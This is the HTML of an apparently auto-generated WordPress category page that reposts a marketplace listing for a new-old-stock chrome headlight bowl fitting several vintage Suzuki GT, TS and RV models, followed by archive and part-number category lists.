

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suzukinewoldstock.com/category/gt185/
body_size: 18582
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://suzukinewoldstock.com/xmlrpc.php">
<title>gt185 | Suzuki New Old Stock</title>
<link rel="alternate" type="application/rss+xml" title="Suzuki New Old Stock &raquo; Feed" href="https://suzukinewoldstock.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Suzuki New Old Stock &raquo; Comments Feed" href="https://suzukinewoldstock.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Suzuki New Old Stock &raquo; gt185 Category Feed" href="https://suzukinewoldstock.com/category/gt185/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///suzukinewoldstock.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-css'  href='https:///suzukinewoldstock.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-bitter-css'  href='//fonts.googleapis.com/css?family=Bitter%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-source-sans-pro-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-flexslider-css'  href='https:///suzukinewoldstock.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-style-css'  href='https:///suzukinewoldstock.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///suzukinewoldstock.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suzukinewoldstock.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suzukinewoldstock.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/rasip.js"></script>
<script type="text/javascript" src="/figo.js"></script>
</head>

<body class="archive category category-gt185 category-3669">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
			<div class="container">
			<div class="sixteen columns">
					<div class="logo site-branding">
													<h1 class="site-title"><a href="https://suzukinewoldstock.com/" rel="home">Suzuki New Old Stock</a></h1>
																										<h2 class="site-description"></h2>
											</div>
				</div>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="sixteen columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul><li ><a href="https://suzukinewoldstock.com/">Home</a></li><li class="page_item page-item-6"><a href="https://suzukinewoldstock.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://suzukinewoldstock.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://suzukinewoldstock.com/terms-of-service/">Terms of service</a></li></ul></div>
				</div>
			</div>
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="content" class="site-content container">

	<section id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					gt185				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-3408" class="post-3408 post type-post status-publish format-standard has-post-thumbnail hentry category-gt185 tag-bowl tag-chrome tag-gt185 tag-gt250 tag-gt380 tag-gt500 tag-hlight tag-mint tag-rv125 tag-t500 tag-ts185 tag-ts250 tag-ts400">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://suzukinewoldstock.com/nos-gt185-gt250-gt380-gt500-rv125-ts185-ts250-ts400-t500-mint-chrome-hlight-bowl/" rel="bookmark">Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://suzukinewoldstock.com/nos-gt185-gt250-gt380-gt500-rv125-ts185-ts250-ts400-t500-mint-chrome-hlight-bowl/" rel="bookmark"><time class="entry-date published updated" datetime="2020-12-22T19:08:06+00:00">December 22, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://suzukinewoldstock.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Gt185_Gt250_Gt380_Gt500_Rv125_Ts185_Ts250_Ts400_T500_Mint_Chrome_Hlight_Bowl_01_wugx.jpg" title="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl" alt="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl"/>  <br/>				<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Gt185_Gt250_Gt380_Gt500_Rv125_Ts185_Ts250_Ts400_T500_Mint_Chrome_Hlight_Bowl_02_uqei.jpg" title="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl" alt="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl"/>	
	
 <br/>   

<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Gt185_Gt250_Gt380_Gt500_Rv125_Ts185_Ts250_Ts400_T500_Mint_Chrome_Hlight_Bowl_03_drnr.jpg" title="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl" alt="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl"/> 

 <br/>	  
 <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Gt185_Gt250_Gt380_Gt500_Rv125_Ts185_Ts250_Ts400_T500_Mint_Chrome_Hlight_Bowl_04_sin.jpg" title="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl" alt="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl"/>  	
<br/>	 	
 <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Gt185_Gt250_Gt380_Gt500_Rv125_Ts185_Ts250_Ts400_T500_Mint_Chrome_Hlight_Bowl_05_fip.jpg" title="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl" alt="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl"/>
 <br/>

 	 	<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Gt185_Gt250_Gt380_Gt500_Rv125_Ts185_Ts250_Ts400_T500_Mint_Chrome_Hlight_Bowl_06_yjmu.jpg" title="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl" alt="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl"/>	 <br/>

<br/>
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl" alt="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl"/>	
<br/>	 	NO RUST, SEE PHOTOS. MAY FIT OTHER SUZUKI MODELS. MINT CONDITION AND VERY HARD TO FIND. The item &#8220;NOS GT185 GT250 GT380 GT500 RV125 TS185 TS250 TS400 T500 MINT CHROME HLIGHT BOWL&#8221; is in sale since Saturday, November 21, 2020. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Motorcycle Parts\Other Motorcycle Parts&#8221;. The seller is &#8220;temperaterac&#8221; and is located in Heatherton, VIC. This item can be shipped worldwide.
 <ul>	   	
<li>Manufacturer Part Number: 51810-33600</li>
<li>Brand: SUZUKI</li>

  </ul>  

<br/> <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl" alt="Nos Gt185 Gt250 Gt380 Gt500 Rv125 Ts185 Ts250 Ts400 T500 Mint Chrome Hlight Bowl"/>	<br/>	   
	
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list-alt"></i><a href="https://suzukinewoldstock.com/category/gt185/" rel="category tag">gt185</a></span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://suzukinewoldstock.com/tag/bowl/" rel="tag">bowl</a>, <a href="https://suzukinewoldstock.com/tag/chrome/" rel="tag">chrome</a>, <a href="https://suzukinewoldstock.com/tag/gt185/" rel="tag">gt185</a>, <a href="https://suzukinewoldstock.com/tag/gt250/" rel="tag">gt250</a>, <a href="https://suzukinewoldstock.com/tag/gt380/" rel="tag">gt380</a>, <a href="https://suzukinewoldstock.com/tag/gt500/" rel="tag">gt500</a>, <a href="https://suzukinewoldstock.com/tag/hlight/" rel="tag">hlight</a>, <a href="https://suzukinewoldstock.com/tag/mint/" rel="tag">mint</a>, <a href="https://suzukinewoldstock.com/tag/rv125/" rel="tag">rv125</a>, <a href="https://suzukinewoldstock.com/tag/t500/" rel="tag">t500</a>, <a href="https://suzukinewoldstock.com/tag/ts185/" rel="tag">ts185</a>, <a href="https://suzukinewoldstock.com/tag/ts250/" rel="tag">ts250</a>, <a href="https://suzukinewoldstock.com/tag/ts400/" rel="tag">ts400</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="widget-area offset-by-one five columns" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suzukinewoldstock.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-gt125-stator-assy-generator-magneto-fly-wheel-1973-1977-nos-31401-36221/">Suzuki GT125 Stator Assy Generator Magneto Fly Wheel 1973-1977 NOS 31401-36221</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-gsx750-98-2000-side-panel-emblems-pair-nos-68131-03f10-68141-03f10-nos-4/">Suzuki GSX750 98-2000 Side Panel Emblems Pair NOS 68131-03F10 / 68141-03F10 NOS</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-gsx-r400-wireharness-1990-94-nos-gsxr400n-wire-harness-oem-36610-33c11/">Suzuki GSX-R400 Wireharness 1990-94 NOS GSXR400N Wire Harness OEM 36610-33C11</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/new-suzuki-intruder-2026-first-look-official-launch-finally-launches/">New Suzuki Intruder 2026 First Look Official Launch Finally Launches</a>
						</li>
					<li>
				<a href="https://suzukinewoldstock.com/suzuki-gsxr-1100-m-1991-1992-right-hand-mirror-nos-new-56500-41c00-h38/">Suzuki Gsxr 1100 M 1991 1992 Right Hand Mirror Nos New 56500-41c00-h38</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://suzukinewoldstock.com/2025/11/'>November 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/10/'>October 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/09/'>September 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/08/'>August 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/07/'>July 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/06/'>June 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/05/'>May 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/04/'>April 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/03/'>March 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/02/'>February 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2025/01/'>January 2025</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/12/'>December 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/11/'>November 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/10/'>October 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/09/'>September 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/08/'>August 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/07/'>July 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/06/'>June 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/05/'>May 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/04/'>April 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/03/'>March 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/02/'>February 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2024/01/'>January 2024</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/12/'>December 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/11/'>November 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/10/'>October 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/09/'>September 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/08/'>August 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/07/'>July 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/06/'>June 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/05/'>May 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/04/'>April 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/03/'>March 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/02/'>February 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2023/01/'>January 2023</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/12/'>December 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/11/'>November 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/10/'>October 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/09/'>September 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/08/'>August 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/07/'>July 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/06/'>June 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/05/'>May 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/04/'>April 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/03/'>March 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/02/'>February 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2022/01/'>January 2022</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/12/'>December 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/11/'>November 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/10/'>October 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/09/'>September 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/08/'>August 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/07/'>July 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/06/'>June 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/05/'>May 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/04/'>April 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/03/'>March 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/02/'>February 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2021/01/'>January 2021</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/12/'>December 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/11/'>November 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/10/'>October 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/09/'>September 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/08/'>August 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/07/'>July 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/06/'>June 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/05/'>May 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/04/'>April 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/03/'>March 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/02/'>February 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2020/01/'>January 2020</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/12/'>December 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/11/'>November 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/10/'>October 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/09/'>September 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/08/'>August 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/07/'>July 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/06/'>June 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/05/'>May 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/04/'>April 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/03/'>March 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/02/'>February 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2019/01/'>January 2019</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/12/'>December 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/11/'>November 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/10/'>October 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/09/'>September 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/08/'>August 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/07/'>July 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/06/'>June 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/05/'>May 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/04/'>April 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/03/'>March 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/02/'>February 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2018/01/'>January 2018</a></li>
	<li><a href='https://suzukinewoldstock.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-4725"><a href="https://suzukinewoldstock.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://suzukinewoldstock.com/category/1000cc/" >1000cc</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://suzukinewoldstock.com/category/100mhz/" >100mhz</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://suzukinewoldstock.com/category/11111-15601/" >11111-15601</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://suzukinewoldstock.com/category/11111-16500/" >11111-16500</a>
</li>
	<li class="cat-item cat-item-7547"><a href="https://suzukinewoldstock.com/category/11111-27c03/" >11111-27c03</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://suzukinewoldstock.com/category/11111-27c10/" >11111-27c10</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://suzukinewoldstock.com/category/11111-28c30/" >11111-28c30</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://suzukinewoldstock.com/category/11111-30100/" >11111-30100</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://suzukinewoldstock.com/category/11111-41201/" >11111-41201</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://suzukinewoldstock.com/category/11200-01810/" >11200-01810</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://suzukinewoldstock.com/category/11200-28830/" >11200-28830</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://suzukinewoldstock.com/category/11200-28840/" >11200-28840</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://suzukinewoldstock.com/category/11210-02b05/" >11210-02b05</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://suzukinewoldstock.com/category/11210-05201/" >11210-05201</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://suzukinewoldstock.com/category/11210-20321/" >11210-20321</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://suzukinewoldstock.com/category/11210-20902/" >11210-20902</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://suzukinewoldstock.com/category/11210-20950/" >11210-20950</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://suzukinewoldstock.com/category/11210-20960/" >11210-20960</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://suzukinewoldstock.com/category/11254-28c20/" >11254-28c20</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://suzukinewoldstock.com/category/11254-28e10/" >11254-28e10</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://suzukinewoldstock.com/category/11255-28c00/" >11255-28c00</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://suzukinewoldstock.com/category/11262-27c00/" >11262-27c00</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://suzukinewoldstock.com/category/11300-00831/" >11300-00831</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://suzukinewoldstock.com/category/11300-01820/" >11300-01820</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://suzukinewoldstock.com/category/11300-20842/" >11300-20842</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://suzukinewoldstock.com/category/11300-27870/" >11300-27870</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://suzukinewoldstock.com/category/11300-41830/" >11300-41830</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://suzukinewoldstock.com/category/11300-41831/" >11300-41831</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://suzukinewoldstock.com/category/11300-46003/" >11300-46003</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://suzukinewoldstock.com/category/11300-46834/" >11300-46834</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://suzukinewoldstock.com/category/11300-46890/" >11300-46890</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://suzukinewoldstock.com/category/11301-27810/" >11301-27810</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://suzukinewoldstock.com/category/11305-02820/" >11305-02820</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://suzukinewoldstock.com/category/11340-10h30/" >11340-10h30</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://suzukinewoldstock.com/category/11340-26e00/" >11340-26e00</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://suzukinewoldstock.com/category/11340-44b00-0ml/" >11340-44b00-0ml</a>
</li>
	<li class="cat-item cat-item-7287"><a href="https://suzukinewoldstock.com/category/11341-00b20/" >11341-00b20</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://suzukinewoldstock.com/category/11341-11400/" >11341-11400</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://suzukinewoldstock.com/category/11341-12c01/" >11341-12c01</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://suzukinewoldstock.com/category/11341-43d00/" >11341-43d00</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://suzukinewoldstock.com/category/11351-33601/" >11351-33601</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://suzukinewoldstock.com/category/11351-35f02/" >11351-35f02</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://suzukinewoldstock.com/category/11351-41401/" >11351-41401</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://suzukinewoldstock.com/category/11351-43d00/" >11351-43d00</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://suzukinewoldstock.com/category/12102-02811-050/" >12102-02811-050</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://suzukinewoldstock.com/category/12103-14810-050/" >12103-14810-050</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://suzukinewoldstock.com/category/12110-31001/" >12110-31001</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://suzukinewoldstock.com/category/12110-31002/" >12110-31002</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://suzukinewoldstock.com/category/12110-41202/" >12110-41202</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://suzukinewoldstock.com/category/12140-34e20/" >12140-34e20</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://suzukinewoldstock.com/category/12140-40f00/" >12140-40f00</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://suzukinewoldstock.com/category/12160-24f02/" >12160-24f02</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://suzukinewoldstock.com/category/12200-01b41/" >12200-01b41</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://suzukinewoldstock.com/category/12200-35g01/" >12200-35g01</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://suzukinewoldstock.com/category/12200-40230/" >12200-40230</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://suzukinewoldstock.com/category/12220-14110/" >12220-14110</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://suzukinewoldstock.com/category/12220-14120/" >12220-14120</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://suzukinewoldstock.com/category/12221-14212/" >12221-14212</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://suzukinewoldstock.com/category/12221-41600/" >12221-41600</a>
